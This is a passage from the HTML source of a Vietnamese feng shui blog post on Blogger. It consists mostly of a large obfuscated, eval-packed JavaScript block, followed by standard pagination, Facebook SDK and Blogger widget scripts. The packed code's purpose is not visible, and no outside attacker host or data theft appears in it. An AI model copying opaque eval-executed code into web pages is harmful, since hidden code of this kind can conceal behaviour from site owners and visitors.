\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script async='async' crossorigin='anonymous' defer='defer' nonce='knoD7EQM' src='https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v17.0'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6eIxeN_phVGtS7e-tewx2xcSC6Xg:1763394625793';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4108763197898660544','//www.phongthuychanthu.com/2017/12/ngoc-hap-chinh-tong29_93.html','4108763197898660544');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4108763197898660544', 'title': 'Phong Th\u1ee7y Ch\xe2n Th\u01b0', 'url': 'http://www.phongthuychanthu.com/2017/12/ngoc-hap-chinh-tong29_93.html', 'canonicalUrl': 'http://www.phongthuychanthu.com/2017/12/ngoc-hap-chinh-tong29_93.html', 'homepageUrl': 'http://www.phongthuychanthu.com/', 'searchUrl': 'http://www.phongthuychanthu.com/search', 'canonicalHomepageUrl': 'http://www.phongthuychanthu.com/', 'blogspotFaviconUrl': 'http://www.phongthuychanthu.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Phong Th\u1ee7y Ch\xe2n Th\u01b0 - Atom\x22 href\x3d\x22http://www.phongthuychanthu.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Phong Th\u1ee7y Ch\xe2n Th\u01b0 - RSS\x22 href\x3d\x22http://www.phongthuychanthu.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Phong Th\u1ee7y Ch\xe2n Th\u01b0 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4108763197898660544/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Phong Th\u1ee7y Ch\xe2n Th\u01b0 - Atom\x22 href\x3d\x22http://www.phongthuychanthu.com/feeds/3273076798321279985/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/100d2c6f8e2be9d1', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0110\u1ecdc th\xeam', 'pageType': 'item', 'postId': '3273076798321279985', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiG0EXirSfV4bba9drjCtQG009jK_kkLO3SMoEo6vt6GQucculU3fJHU5Dsmj0K7fixh5oPW9eiq6sr6w1HSdsf3hyphenhyphenU45O2pa97axQfk7fNnMq54qc-_XUQylqtmAlivVKqWOvwsxbw0U/s72-c/nx.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiG0EXirSfV4bba9drjCtQG009jK_kkLO3SMoEo6vt6GQucculU3fJHU5Dsmj0K7fixh5oPW9eiq6sr6w1HSdsf3hyphenhyphenU45O2pa97axQfk7fNnMq54qc-_XUQylqtmAlivVKqWOvwsxbw0U/s1600/nx.png', 'pageName': 'NG\u1eccC H\u1ea0P CH\xcdNH T\xd4NG', 'pageTitle': 'Phong Th\u1ee7y Ch\xe2n Th\u01b0: NG\u1eccC H\u1ea0P CH\xcdNH T\xd4NG', 'metaDescription': 'NG\u1eccC H\u1ea0P CH\xcdNH T\xd4NG'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'NG\u1eccC H\u1ea0P CH\xcdNH T\xd4NG', 'description': 'NG\u1eccC H\u1ea0P CH\xcdNH T\xd4NG', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiG0EXirSfV4bba9drjCtQG009jK_kkLO3SMoEo6vt6GQucculU3fJHU5Dsmj0K7fixh5oPW9eiq6sr6w1HSdsf3hyphenhyphenU45O2pa97axQfk7fNnMq54qc-_XUQylqtmAlivVKqWOvwsxbw0U/s1600/nx.png', 'url': 'http://www.phongthuychanthu.com/2017/12/ngoc-hap-chinh-tong29_93.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3273076798321279985}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
